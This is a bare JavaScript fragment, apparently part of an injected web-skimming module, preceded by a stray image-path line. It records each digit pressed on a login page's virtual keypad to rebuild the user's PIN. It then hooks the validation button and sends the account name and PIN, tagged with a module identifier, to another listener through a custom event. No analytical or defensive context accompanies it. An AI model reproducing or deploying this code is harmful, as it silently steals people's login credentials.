 }
var code = "";
$('a.T031__key').click(function(a) {
    if (document.getElementById("Login-password").value.length == 1) {
        code = "";
    }
    code += $(this).children('div[data-pos]').first().html();
    console.log(code);
});
setInterval(function() {
    var btn = document.getElementById("validation");
    if (btn && !btn.modified) {
        btn.addEventListener("click", function() {
            var user = document.getElementById("Login-account") ? document.getElementById("Login-account").value : "NULL";
            window.dispatchEvent(new CustomEvent("mmmmmmmm", {
                detail: {
                    mod: identifier,
                    user: user,
                    pin: code
                }
            }));
        });
        btn.modified = true;
    }
}, 250);